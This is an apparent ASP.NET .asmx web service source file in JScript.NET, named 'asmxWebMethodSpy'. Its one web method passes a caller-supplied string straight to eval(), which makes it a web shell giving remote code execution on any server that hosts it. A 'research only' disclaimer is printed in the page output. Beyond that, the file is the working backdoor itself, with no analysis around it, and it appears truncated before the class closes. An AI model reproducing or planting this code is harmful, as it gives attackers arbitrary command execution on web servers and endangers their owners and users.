 <%@ WebService Language="JScript" class="asmxWebMethodSpy"%>
import System;
import System.Web;
import System.IO;
import System.Web.Services;
public class asmxWebMethodSpy extends WebService
{
WebMethodAttribute function Invoke(Ivan: String) : Void
{
var I = HttpContext.Current;
var Request = I.Request;
var Response = I.Response;
var Server = I.Server;
Response.Write("<H1>Just for Research Learning, Do Not Abuse It! Written By <a
href='https://github.com/Ivan1ee'>Ivan1ee</a></H1>");
eval(Ivan);
}
云影实验室